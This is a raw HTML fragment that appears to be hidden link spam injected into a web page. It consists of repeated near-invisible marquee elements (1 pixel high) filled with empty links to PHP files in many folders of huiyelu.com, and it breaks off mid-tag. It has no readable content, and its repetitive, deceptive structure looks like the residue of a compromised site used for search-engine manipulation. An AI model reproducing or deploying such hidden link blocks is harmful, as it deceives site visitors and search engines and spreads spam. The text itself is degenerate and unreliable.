href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a 